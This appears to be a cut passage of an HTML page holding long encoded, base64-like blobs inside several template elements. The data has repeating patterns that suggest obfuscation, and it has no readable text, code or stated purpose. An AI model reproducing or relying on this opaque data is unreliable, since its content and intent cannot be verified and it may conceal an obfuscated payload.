aJWl6yQvO6dtaI5j9VtItMCsqNYdfi6ePByCT/UacMQArOCXXB5CNj1dh17kPj1waKyo1h1+F9coHLtrxSpMyX3kqbq1fi6ePV2HXuV+TMl5iZHKdX5qx3w9hxalfim0wKyo1</template><template id="9uNbuD4">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[base64]/R4so/dbvJHrU3D2NzWeoSxMLCJi7H63iwBV1oZH3oTOLG5U8godZ+tR95cT1B/Sv/0/wFNJnLZKhjaV1yI5Ul7P3GDXbC/1zKG0JNbHTiC</template><template id="9uNbuD5">tG07kQDntxqnD9tSmtnwhDf7e04d8DdG6VlTkFpJNAd+OjgMg6W4R2YGW5/ZXn3Ptr+4hEsg/JCwAAMenBPyA2ctOVCCZvLTZcHWzJEIZYpn//AAxCN7WyXJE1JfXb0EO7WyxpxlMB1twFebDgs1jfSwO0RFYLwRqYjQltFQpU2n9fGMhu6/E2zFQhTYyHOMdrdwC05hvpgohFtMkRZxAvkt/UAO5DWHoQ5eFkzXZROkuXuBjWSrxikJlZIZy30OsC/4Q0Yp9d9viNsUUdP1jvNz8oUc4LxF8M6WU9FX5YpzN77JjCv11q8LgJYWUX2G/[base64]/TjBCXH2BqcGnxpbmGVPue/9wQZxq4fxTRZb15t4DPi8eoCccbjWpcnc2JuLZY04MLoNSWy6GSDJFFIQWDlJeHv7T42z64enRoPb2tE5Tz57d0yN7TMf5gSDUxwVuQqx8DaNHWV6kynbkM+XnnwJ8jD5A8Tw69LqhVoU2Zi6xnPz8Ezd5/Ye6IlDGJITM8ZzcLBTnW1zFicGQhbSHHgPezoxDg5scMZlgdPSm0m0CbKytVAAKLPRYhgf0dHfZIanLD8E3iW8VqYPXhxXG3uCcnS4j4NxPtgxzJKW0FM8Rnc99shFLbLaMQ3dVNgQdcdx//dThuB8lu9AF5hOlv9N8Ly1hIChex4hmBTPnl5lA3e1fgZK7vhGcIAXEhrb/c62+PNMhSQ6nmrB2BHYm+RLtLu9kRzmt0ZtxhOaWJ36TfM88s5JLjSWIEjDG06ZuUFw+v5MjO293vFE0BFfmKRJujx9zkgp+ttqiJecjltlzTb/ek6dIXLH5svf2pjJJcq/sbHGC6izFebGkJHeluRTMHr/CJzuO8XlCwDRG579B2T3u5DJaLIRqRiUEM+cMsMn9fqDSCG3E6bP0tDW3PwTJ/[base64]/sOkdMaPhQ8I6XXs7cuQv7cCfD3aj3H2YN2lxT3fLScPf+0M5mfhgpg9rfEdGzRrD6vg9KrHMZqQ1CTl6QPQJnsKaEBu242GCA0JaaWCRF9LuwRMwjdB5sz4Pemh3wxri3+NFGabtSsYeUVJuV/1I3+rgQgS9yEK/IkpHOXT1HsfOmhsxjvR5qjBvfzkl3yvs6t0UMbXad6QVclo/e9Y6+suYGA/EyHnDMQp/b0DuTPy0+04EltB7gj4ITHxC6AbBz8Y2F53aHMc6DmE8JZQY/dGfHDSEzh6fBVl/Z0XKKd3C+hsMuKx9tA5zbmkl6iza7sAgKaLeVaYAbHhsIMsa6LXVICe77VagOUp5QlzjTNvF5CAGp69qxCUJRU1j0Uz57eYiC6DeQKVuDURhWpUryv/OHC62/2eYGkpuMlqWOu2++z8Ju9xKnhlyTElt5D6Z7sUGBZrSF7gbYGw7edYvyffGIA2yzGG0B1A9eXvNCey/lyZxou9mqjx7T0xjyhjh4+gFF47LXp0MeXptZ9YlxujXHwCn1RerLg1hb0T9OcDV+RIEw/9ItwRSTj5kkSz9yJ4PdJXaGZQjDUNFZvcQ+//uJCu5rh2VJUp4aFHMKfrL4BgAhKpsqwddf2le3zbpxOAvCL7YeJBmCkB4dM8I8tfdEHO57W2EI0BBa3LtEJP3+DQ3wvNcwR9ZSHtQxDyfypo6CLvfQsMSf1pwY/5MzfDIBRWQ7h6AO35JQVzxCef/9RIPjs1gsT9ZM0lQ3TGbspkHBL+uH7kFbG5MUJc0793pBjC76X6RZEo9U2HyMe7f5icRrtceqzRTf2BW3S3jzcE7ILr0R54vWDx4QMAvyuzjHRjFrUmzY1xJflb1Otnd3BEEjal5lxVdSFtP7SefyeA6MJ/SYbYyTHJiIZU9+9fcQSWk+keRHlM6O2DWR5/M7hI3uu5jnRx7M0hx7Qbg0Oo9J5vNXrUgXEE8fd0J597rNDa9qV7DFFFJbmOUD+L/2icqndBlvh9ZaU1HxBueweczLrPTG7c1D3lwcJIr7PPBMQ2RwR6TIWhkPEPOT/n3/R80ufR1vRVoT2lmzBif1fdOC5T+ZLQDaDxPIeMG7t7BPACO9xeRHX9hYyzOJ5PPmDAoveh7mwFicX9+1j7T/ekDM6b6V8EQb386RuER08nbGzXCzX28I1ZnU3GSN+HR5BIQhKpfsC99cUdE9DLg/p5BJIXTHZFibVFfRpAr4MSeMSC21By4BglxbFyWBZvC/jwDwN1VvBRpR1Nt9UucxOkvJpnuWYVnXm5DWuEa2/WXFQmC0UqTZ086XHPrE+TL7BsmntFAuD1IaUJSkyXs98oecpX/R54xUE17VN4rnNf7Gyy1rHmeF0pzM1jzK8y++AcntMB6ghQMZmJU9DGbzMFCObvhHMJleD1DIsU92OvsNhmh6RbHOFhCXXnVMsax4DwDwvpptDlsf15E4kb4v+FBA4XLeYIRd3xEV9ER3f6aDzeYzF2CM1ZRSVnTDu3T2jkNpKtahiRqWTtN9keT7/Y6EYSgGIgFcWA5LeAR5sGYFje69x/LL1VqP3/WDvi+wQ8bjtxAmQxsQjlYzEfnw8g9MZ34d6g1Y31/VPQ1x/WdTxO8r2ifG31bUF7dKd7O+Dsmv/R1mARwfmRC7Bv86vgHLr/9aKA9UW1JWuFPkv7YGRW92m2TJXE+f1bXPvvVwRQsueocwhQDaj4n4hT+9JtBFYOgF78XQ15YctJGxrbWGA6O7XikPAlPO23tM+jm4UcNm8NAnD5fe3wm1BiY3sNGJoGseJ0vAmV</template><template id="9uNbuD6">8ZcsK5+PgT3WeqhnLAV5PWFbNT/ns+DJ1sONlnmBuYj1hzxHu7uBPE4L9RZglU2ZmdPIK6O3KJHCH+GHLb3Ntb3jjPcnXnUMqzs0eugwNe3Ah/jyZxMQScrjwfqtuVj1icdIe07f4I3mVrRabBnFhby3WN/L9/CA5uMNDmCJyR1hsky/j9uQjKJHjTr4mXENaV5Q378+eNTLGqFuhIAhAQ2XsJvnVm0EMr6tbxmJsZ00hlg/vyvwCeaGgQcMjDGNTQt8b2cjGQRa873mfZQtbeUfoK//i1RYAttQXphwJSkJT3kzbtMQbJ7bhToEhfE9Jev0w6sLgHjGU7nyYEUJyO17WMNng/zkwsPdhojxCeW1gkQbysMUiDMfuarhjTTNBWJAGk+TiJnKk9GaIJWw4ZVmSMdn+5Qd3uMFuoxVxb0RjxSnut55BM8SpQqQYeVtGI8spzv/eOCzErl+Ib3BhRl7VN+LKzh8VgP1NwBR4WHAs6CnN/s0GJMXTTrRjbz9+fMop0/HrICbDoEjKHw1lQEXNKPi16hIjlOFdyzpOfVl60Sr7vuJAcc7qd4EefENeQeIqw9KYBzLO42GCNUlebnDFLZzt+QAkw94Yoh1yW0xv4hnqz/4bN5zPQrsFA2lII5cHwOabQSqO/2O6OQI8OHHPSZ/JyCUOpdNYygVeckRnwTPDyuoyBLHhSqsUcmNMI/EJ4df/Eg+S1Fm8IFY6ZFfBFce0xj8Os8wfnRNpaWdCni3y6scwDIP7W4E4e11lQpIRzvDgIRSS8WCGA1Fce1yXTOO1ykMthP16owZ9eT5Z1C3k/tpBBoXDQMEZWGhZRu8r47bVFBWR1UmUL09EX3n9KvLe3EIlw65hwANXQUtx6iWawP5DFsCpWKMuDH57I5NP3r7GEwS/[base64]/[base64]/U1FvIeYl2PHfMyWEwWSWOlthQ2HpSp//7UcUvM55iCZpTWAi1gbp3cA1dbGvdYQZVFJPTN4Z5e7XPgqPy0qFZ0tDe3TdDfGz3gARstMfgA5+ZF163gfexs4lcpbsYpM3UlNuQN0y28qbIC6+zXzLYwh8P32RCJ20xTwur8pgvSJAQ29G5Brp7PUZKpvxGbY3D2NvQOISxfL6EAKN4EanB2BRQH/KBcPuzQ43ovIZmyBLQFJA3TLs1dw4KbncGJYDc1gzcZ4+yPbYPQ67qmDBJXBaOifCTeXF+DYpkfUaoSBWbDhTwivnssQTKpj4epUmfEVoQ+wx6Nf9JQ64/F+BJg9HclDmEPPIlx80v6FWtgxCXXxFzB7exJlAEq/OHrovY3laY8sx6cjpOCWU4EmaEAxZOlfTOp/u2EYqjuBGlABSZFJ2/hGastcmBZ7MS7wybXJyUZIw7sHnPwTO8Vq/AV1gb0/VTOXQ6xoYz9ZFomILXEta3y3P5NgzA5n4VsIOcTp5f/BM0uToTw/O02rDBUA5ZFGWDp7t7EUNs9YcmB1/P2Nm7DDq4M0DE7XPS7UiYEphLZUQ6ejoQSu+/3uGPgxAS0HKO9vd1xEDvNZYtW5gW0FM0T3x89hAN7P7GacDVEB4b5c88rHbEhWV01bHYGpIS0fDPMbM2SAZg/9mhx5vf24l9QeZs8kzFL3RHspgDkVvWfYancvEQQ28zFjBAH17cFnKOeXu4DFxuv1pqmRqPX5ixhn60f0RC5XeSotnCHFZT8ML+dfZTjSGyVy5Awp4aUfRLsLs1hAlk8oXoA5PSGlS0BP9tuU6KcfcV8IAbkR6RO4omd37QC+c4UjCI05BQn/[base64]/dSaGHOg6HiFb29tU3LrFMDqlhANpuBOgh4DXEFnwzbv9tw0IrzKToAwe0puJcYGyeb/[base64]/C4Npq5jxDRCO1JAwSXkzM5OK8XzRbMXfjldQMRG2tPtQwW+31a/H21hSHPUN+Ll7U92zvBcqCQMPWZXyCuY/pgzMqDxY5wYc2RLIZI5+crNABWk8hnEJ1ZsUnflKfPx+BE3kN0bmRdNe317wi7Ks/hCD8LJH74wU2pyX+EX6MPqACrB7UyROVFIa3nCTvLIzRA2g/VKnhpwR1lT4zb8tMAiMJjceIsFb0VBfuEJk835GQK4+2OrOVxPQWTpT8+y/zAPhc0anCZDWEgh5i7P/ugGJrvgRJQCaXlMLZIP+7DDGiXA7VaUNFxgRHLoE5PG4T91lspNi</template><template id="9uNbuD7">y8MPjtj10v8zMYQL7PReLQVb0J5JOou6On2DRey022+OlFTXHrBM8LmyUAFmctXmWV3YztelxPe9p4uNLrBXsodWUZjJ/Y85OKfQwSFr2O5BUNBY2zyS8rw/k9ytPhGlxVWZXk/iEOE9NsOLZKnJc55Um5rcZl1l+XAEzjJkyXOO1tiZCutX4u7yx431/pDkyVJNih2yBHf5sYZJIW7Efh2GisqKcMW3afMGyCE6hLQMVN/YmDFUsjm3RNjyZMP0nYaKyofh1+Lp49XfZPwWdI1Vmp5Zppd2eLfGGyf/E6WM0gpNB+HX4unj1dh16VLmyAaaGZ01AyWpd0SMZi0RpwwVSk0H4dfi6ePV2HXuQ/OJUxsKnbLHtj0klUzkulA3z9ZZGQ3hwnC4tg1Lo+kDcJ2Cis7I4dOnaWRfWHXuQ/SdhorKjWHX5f3zgMp1/0S0BsIKzg7kj6ZqZpXc9msD8J2Cjo+O5Jfm++XWXbC+AHFYxQ8PzWXX5u2gUB02a4ahGcIJT90iUieqZhCYce5H8N7FDw/[base64]/qSou2nVlzwu8c3GQPaiQnklGZso9HYcepAcZ4CGc7O5NKhraBR3nA+AHAYxQ5PzWXX5u2gURhx9UX3GAaOj87kB6FtZpZc8K5H9JmCiU+OIlN3aqcWXPC+AHAYxQ5PzWXX5u3gllzwrQBwGNSJjk7kh6FtZpZc8K5H9JmCiYkJ5JRmbLVVX/Ltl+TIlI1ADWHX4unj1dh17kT3SVMbDQfh1+Lp49XYde5D84lSmpkNcQTyvTcSmOF/F+de1RqZ3CFQaGnj1dh17kP0nYaKyopxl/D9coRfNW6DdI1Vmp5Zppd3vTKBS+W9ErQaFl7Py2SSJKyggQ4hKUAk2gaJCop1AvZ6MEQf5TpGspjDTI/ONQG2KnIHjWf7E3cP1U3JWbTDcTpyElL17kP0nYaKyo1h0OE9N8WL8mTD9J2GisqNYdfi7vcByCZuUyeN0l4NzfVGtvoghUzlvdMmnQEASo1h1+Lp49XYde5D84lTGwqY84a3MXAD3zVqQ/[base64]/CZgomOzuSBea0gUJhxLcdxzcUPD87kEqLt49GcMa3GtJmGiU9IIlInqefV3HGtB7cYxo7cDeZQ4T3zgMpyaUAgSBdNQA1h1+Lp49XYde5D9I7W2JkH4dfi6ePV2HXuQ/OeUl7a3uZdYunj1dh17kP0nYGeHp0yV/I684EMsq7WZckSWJle4odyuPIEmPJ7x3cYRQ7NjrUD8rpkX1h17kP0nYaKzY6wxbduaVXYde5D9J2GgEqNYdfi6ePV32T8FnSNVZqeWaaXd3i3R4nnvxL3zRbb21whUGhp49XYde5D9J2Gjd5Y8Bf3e7KAAOY4RLQZho7KiSRX5qxjUl9h/hbmnZeNihYn1+b655ZeM+5HdxhDCs5O5RJhqmWRW/Oqw/BeAk9RiSRX5PrgkVvwK8Pw3gDMyQslV+YqZxBbMS3HMR4AzlGLYdOneuCRm/OoQLAeA09JyaJTJ2plkVs2aAd32UUODxZl1+T651ZdsG0HtxvAiYkLJVSmKmcQWHEtxzEexQyOFmfX5v9wkRvxKwPxHgJPms7kEqFsJpXcdepH99nFDs8OJZRm7HjQGHPtxrKdg8lPSSHSIW1lhZvwKwBxWMaOyokl1KaqZ9BYca3H8Q6CyUyJ4dOhb+dFm/ArAHFYxo7KiWXToW3mVdxm6oBymQXOCQtlQWJuZNYMZbtR8xqFXh8cpl1i6ePV2HXuQ/SdmxueHzBFs7jjxU4195Ghh5PaQA1h1+Lp49XYcu2S5sgBAEqNYdfi6eTWCWe7xH4XBorKjWHX5fjxgFhlPVOgSUHKWl6yQvO6dtaI5j9VtBoMCsqNYdfi6ePfWHXuQ/SdhorNnHOCYvkwxYyhKQNgDNKZCdm0x7f9I1JS9e5D9J2GisqNYdDz+7ZVyKb+FyBaxh4fnTTUsLzyhpjyZMP0nYaKyo1h1+Lp49LMoH+D4Q/X3xIet9CibePR2HGrw/DYBg1NmXGC8Ony0pjuqge3G8JKzI7kh6fqZ9Hc9etAcJmCCs6NZdOhrCBT3fXqWfcYQ9qJCKSUZyyj0dhx6gf32cUPmImiUyZ5ptZccerD8Z4Cjs4NZdfm7aYWXnBuR+aZRQ4OHSJSJ6pmEJhx7kfw2YaOiQgz1KYqZxFO7qhD8NmFDk/dJVRmbKPRW/FrA/Cdgs7OjiTUZ6nnVlzwrkd3GQPKzo1l0+bp5tZdI27Ec55Smp+fZlDhPTZEH/9uQ/SdhorKjWHX4un7BgsmvBbgXYNMz4fh1+Lp49XYde5D855XmJ8K61fi6ePV2HXuQ/Sal5ifDXEE8r03EpjhO1OhntTf294hUGhp49XYde5D9J2GisqKdQJzKfZHiSA20CKaxg7KiWHTp2nnkFjyaVfkyJSK24ohTKap5hZdsCsecB4DT5JJIdOhbCXQ2HGtxjKYho6KieJSJ6nnh902akdxzUUPzwhh0+LqZZGb8ahG9JnFDk5LYlKmrTDQW/FrA/EeAg+aySJSJ6nnll2wrkf0mYLOyoniUucs8NadNmpHcR2DyU6J5EemqmYQmHGtxjHdgor</template><template id="9uNbuD8">OiSKTYWzmENhx/UCxHgIPicjiU2exp5ZdsK5HtxhDys6NZdOmqeYWXbArFXQaAYkenTTF5W7gAQ3kKcl0nYaKyo1h1+Lp49XE5L1SpMlX3gqLZd1i6ePV2HXuQ/SdgYkbnzRQaGnj1dh17kP0nYaN2580V/I684EMsq7XIY3TiZjYcISibmlV2HXuQ/SdhorKjWHQ9jxyFc3nvxYsDlCNiglh0+LtplXcMG7Ec4mW39iNcNCicqXV3GWoQ/KdgorOyWXX5qx7k9hz7kf0mYKMyol3TKaqZpXeZavAcd2DCU/[base64]/DeA9qPDuSX52pmldx16gfwnYLOCojiUqLsYFCYce5H8JmFzo5b+pPi7/OT2HPuR/SZws6PDWXPpOnl1dx16kewnYCcWcsh0zKto9GYce5HsN7CCs6NZZfmqefV3HGqw/CLHc8KiHGTou2j0dhx6gd0mZMP2skh06Lt49GcNqrD8IADnEoK5tQ2+bbH3/LtlyEMQQBKjWHX4unj1dh16VLmyAEASo1h1+Lp49XYde5D84mBDd5YdUQxeCRPiyH9l2GN1R/MCmIDN/1wBkmyblOnCJTfWNn0gyL9MARNYD4XZd2WWpkNdQQxuLbHiyS6g+fP0l/a37CEcf+jxUtmPpE0jdPf2V4xgvO448eL4TtTp46X3l5O4c2zafWGDTX+F2Xdkl+eHCHC8PijxEom/[base64]/SdhorKjWHX4unj0stnqd7lztKZHh01RbH/o8HIILqStIEX2pmONMWxuKPBzOY7UqRIlNkZDubUMfukX1h17kP0nYaKyo1h1+Lp5MbKMnLWpx2TmNvNc4R2PPOGy2S6w+TOF4raXrKD8fi2xJhg/FK0iVff39liUOE68ZJS9e5D9J2GisqNYdfi6ePSy2ep3+eM1t4bzXQHsLzj0VhmvBBhyJfeDE10xfOp8YZMoP4Q54zSCt9fMsTi+jfEi/X+FqGOVdqfnzEHsfr1ll92PVGzFwzAgM1h0PH7pEjNIX3D4IkVX9vdtMWxOmPFSCU8g+dOBpiZ3jCG8Lm2xItjrnNcsIab2U1yRDfp8MSIIH8D4s5T3kqdMkLwvHGBTSEuUubJVtpZnDDUZeowx5//bkP0nYaKyo1h1+Lp5NYLpunJdJ2GisqNYdfi6eTWCWe7xH4dhorKjWHX4u7gBMogacl+HYaKyo1h1+Lu8seN9f6Q5MlSTYoZtMa26rHEiCT/F3QaDArKjWHX4unj1dhy/EczAVObno1lkWLyN8SL9fJQIUzSFhicMsTl6jHRH/9uQ/SdhorKjWHX5f03xYv1/pDkyVJNihm0xrbqs0WJZD8D4I5TW54Zs8ax+uNSRG4zmqgBXJORlmbUNj3zhl//bkP0nYaKyo1m1DP7tlJS9e5D9J2GisqKcMW3afMGyCE6hLQP1R4fmfSHN/uwBlsg/[base64]/K9NsSYYPxStI1VWZndMkbi+XKGy6AuU2LdgZ4fmfIEcy53R4mn+0CkTpTaGF8yRiXqNwDM5j3SMx2VXkqZdUa2PTGGSbXpUSQMgRIfmfLQ4TszRN/3KVEkDIEXTY6zB3PuYNXNZ/8QdImSG55ZodDwOXLSQSZ7UqAahVgaHGZRaGnj1dh17kP0moVb2NjmXWLp49XYde5D/[base64]/BLgDNbbyR7wguE78oPbofqAoE1SGJ6YYBfhtPGGiSY7FuhM1krPiCOA42viB5m3L5K1X0dcy08m1DY984Zf/25D9J2GisqNYdfi6eTFTSD7UCcdllna2bUQonkwAc42vtbnHQaf2NhyxqWpewYMY67Efh2GisqNYdfi6ePV2HXuROBIF0rfHzCCOno10pjx7kf0mcMKzsjhUGX984DKdf/Rp46F3l/ecJCieLZEi+Y/UvQdl42KFiXX52pmEICx7ka3GECPyQin0uLso9Gb8CsD8</template><template id="9uNbuD9">c+CyU/dIlInqmYQmHHuR/DZho6JCDPUpqpmhZvxawBwGMaOyoll1KFtZpZc8LvGNxjWTsqO5ZMk6meRnPZqxrcZA8lOCDPSIWyzllzwrcdx3YKKzoliU2eqoFFdIG0HtxjWyU9IIlInqefV3HGqAHHdgp9OzuSPpqpmEJhxrcYx3YKKzoknlGZso9Gd5+0GNxjezokIpJfmqmYQmHHuR/DZho6PjuVSt2qmFl0jbsRznlKan59mUPb5tsfYZHwQ557SH5mcJpdzvHKGS6T/Q3SMgcpRyCHToWwmjR017cYymIaPiQin0uLt49Bb8CsD8I+DSU/VpZKhbWeQWHHuR7EdhQ8MiGHTp2nnll2wu8Y3GN7OiQikl+aqZhCYce5H8NnDiU4IIdOmu+CQG/C2B7cYQ8rOzuQSou3j0dwwrkW3GQPfSciiUrR6p5ZdsK0AcBjWyU4IIlNnqefV3HHtAHAYxQ5P2OQUZ7kn1dvxqoX3GcLOSQnklGZsoFFdJ+uAcc3FDk/O5VKi7ePR3HZqxrfeAg+fDiQUZ7mgUV02asa0mYaOzo4iU2eqoFFdJ+0GNxjQCk0KYgPyvPHSX3Y6lmVaDArKjWHX4unj1dh17kT3TRPf356yUGhp49XYde5D9J2Gjclcc4JlY2PV2HXuQ/SdgYkbnzRQaGNj1dh17kP0nYGb2NjhxzH5twEfNX2Xd8yU31jccINibmTBDGW9xG9BAYkeWXGEZW7gBMogacl+HYaKyo1h1+Lu8seN9f6Q5MlSTYoZtMa26rHEiCT/F3QaDArKjWHX4unj1dhy/EczAVObno1lkWLyN8SL9faYrZqFWM5K61fi6ePV2HXuQ/Sakl7a3uHHMfm3AR81epblyYXaWtxwBqL5MITY8naYrZqFXh6dMlBoaePV2HXuQ/SahVvY2OZdYunj1dh17kPzjJTfSp2yx7Y9JJVKJnqW4AjWX9jeslS3+LXA2PJkw/SdhorKjWHX4vX3RIyhLkTmTReNV18yUOE7M0Tf9eyD849WG80R5tQwOXLSWGW90vSIkN7bzWbFMnjkRQsk6UAmTReNSQfh1+Lp49XYdelAJY/TDUAH4dfi6ePV2HXpUubIBpoZnTUDJal3AMkh7RHlzdebng3hwzf/sMSfNX0ToAxU2UnYcgPkaedRzGPog3MXBorKjWHX4unj1d9n6oRoSJfeyonnV/u/8oUNIP8D7E5V2Zre8NDhO+cSUvXuQ/SdhorKimIG8LxkX1h17kP0nYaKzZxzgmL5MMWMoSkDZs4SX94YMQLwujBWjWS4VvQaDArKjWHX4unj1dhp/hchjMaf2JwhxzE6sIWL5O5TZc6VXwqd95fl/TbBS6Z/hGAP11jfjjEE8LkxB4vkKUAgSJIZGRymV/E9Y8HM5LqXJs4XSs2fsUblcTbBS3LtkSQMgQgNn7FG5XRk1gqlf0R3nZOY297hw/Z4twEYcvyTZZof2V+cNVDhOzNE3/Nkw/SdhorKjWHQ4TjxgF//ZMP0nYaKyo1h0PP7tlXIpv4XIFrGGhlccJS3PXOBzGS6w3MXBorKjWHX4unj1d9k/[base64]/K9NxXbLT2Qp83VG8qN84a06/GBSzXvkeGIkp4MDqIHsjzxgEgg/BAnHtcfmZ5iRzIqNoHJZbtSt0mSSZ5dtUW2/OIXmPLtlyCN1Q1ADWHX4unj1dh17kP0mpYfn5hyBGL5MMWMoSkDZE5SnInd9MRiafbHjWb/BLQFVV7czeZdYunj1dh17kP0nYaKyo1mwzd4I8BKJLubZ0uByk6NZdfmrGPRnfVpxOCN05jKnPOE8eq3QItkqQNlyBfZWVxw12L45JVDMe5GdxhD0g6NZJRnL+bWXbPrQ/HdgslPSCHSsO2gUIg2a4a3GEPKzo1l06bp55ZdJ+0HtxjWyU4IIlNnqefV3HHtAHAYxQ5P2OQUZ7kn1dvxqoX3GcLOSQnklGZsoFFdJ+uAcc3FDk/O5VKi7ePR3HZqxrfeAg+fDiWUZ7mgUB02a4a0mYaOzskiUqLt9lGb8LYHtxhDys7O5BKi7ePR3DOtx3Hdgs9YjiQUZ7Gnll2wrke3GEPKzo1l06bp55Db8WsWd9hFD5wN5lDhPfOAynJpV+TIlIrbHzLE4b12hskyrtKhDNUZG5xhV/Puo06dNeoAcVjeT4qO5BHn6eaWXbPrQ/CdgwlPSCHT8OwgUICxqwBwGcMKzo1lkmLqZhPddeoGdJnFDw/Y5BRnsaeWXbCuR7cYQ8rOjWXTpqzgUV016gemnsNJT9UllGcso9Gb8CsD8J2Cjo/[base64]/SZho6PDWWSYm5kwcgg/EPlmsYRjI1llGe5plZdNevAcd2Cis7JZdfmrSPQW/CuRncYxo7KiWXT4a2nA0Mx7kXk24aMyolh06atplXcbahD8p2Cis6JJdfk/3CTmHE+B7SZxo7KiSWUpmnn1dw16gPwnYKOjg1lwXmsI9DIMa5HtJmGjs7J4dP3bPORmHGuR/SZwsmODWXKZ/9jUl92OlOhj4ENyVm0RiVjY9XYde5D9J2Gis2cc4JlY2PV2HXuQ/SdhorKjWbDN/1wBkmyc1GgmwGJHlh1RDF4JFXEp71SpwiGmJkZtMex+vKBWEVGbvSOVRuKnbIEsbmwRNt1/dA0i</template><template 